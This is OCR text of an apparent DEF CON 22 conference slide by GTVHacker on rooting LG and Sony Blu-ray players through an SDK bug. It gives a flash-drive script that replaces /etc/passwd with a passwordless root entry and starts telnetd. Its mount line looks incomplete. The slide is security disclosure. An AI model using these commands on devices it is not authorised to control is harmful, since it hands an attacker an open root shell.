 EFC
Device
11+12
LG BP530 / Sony BDP-S5100
(Blu-Ray Players)
• Bug in the MTK supplied SDK, many players affected!
• Put an empty file named "vudu.txt" in a folder named
"vudu" on a flash drive.
• Also create a “vudu.sh” containing:
mount -t overlayfs -o overlayfs /etc/passwd
echo "root::0:0:root:/root:/bin/sh" > /etc/passwd
/mnt/rootfs_normal/usr/sbin/telnetd
• Once VUDU is run, it'll execute the shell script as root,
and you can connect via Telnet.
22
DISOBEY
DEFCON
HTTP://DC22.GTVHACKER.COM
22
DEFCON